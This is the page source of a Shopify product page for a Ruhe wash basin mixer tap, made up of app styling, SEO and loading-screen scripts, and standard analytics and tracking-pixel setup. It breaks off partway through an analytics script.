.swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809031 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809026 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809026 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-809026 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-809026 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809026 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809026 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809026 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809026 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809032 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809032 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809032 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809032 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809032 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809032 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809032 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809032 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809032 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js" defer></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019b5883-b6ab-7058-b8a7-b81c7af1b0f9/avada-seo-suite-218/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba3a1-c280-7739-b71f-f27654be7bd0/judgeme-extensions-288/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b01cf-6171-7f09-845a-55a60d51bbd3/form-builder-by-hulkapps-49/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61239656668,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61239656668,storefrontBaseUrl: "https://ruheindia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1217396956","configuration":"{\"myshopifyDomain\":\"ruhe-solution.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1025016028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"512917724","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\",\\\"GT-TNFSXLW\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/UhwKCI35nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/WXmyCJD5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/X6DbCIf5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/PUD2CIT5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/7gR1CIH5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/dhgACJP5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/I1nfCIr5nrUDEJKXv8co\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249430236","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"183927004","configuration":"{\"pixel_id\":\"418575256852942\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75530460","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"101286108","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"popin_saletrack"},{"id":"112263388","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ruhe ","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"ruhe-solution.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ruheindia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4125.0,"currencyCode":"INR"},"product":{"title":"Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7\") - by Ruhe","vendor":"RUHE Solutions Pvt. Ltd.","id":"8349516136668","untranslatedTitle":"Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7\") - by Ruhe","url":"\/products\/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","type":"Bathroom Faucets"},"id":"44670229184732","image":{"src":"\/\/ruheindia.com\/cdn\/shop\/files\/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253"},"sku":"11-0117","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://ruheindia.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"61239656668","storefrontBaseUrl":"https:\/\/ruheindia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4125.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7\\\") - by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8349516136668\",\"untranslatedTitle\":\"Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7\\\") - by Ruhe\",\"url\":\"\/products\/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe\",\"type\":\"Bathroom Faucets\"},\"id\":\"44670229184732\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253\"},\"sku\":\"11-0117\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8349516136668,"gid":"gid:\/\/shopify\/Product\/8349516136668","vendor":"RUHE Solutions Pvt. Ltd.","type":"Bathroom Faucets","handle":"elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","variants":[{"id":44670229184732,"price":412500,"name":"Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7\") - by Ruhe","public_title":null,"sku":"11-0117"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8349516136668,"requestId":"85c3f973-8c93-47b9-9557-fea5f59103ca-1768100841"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
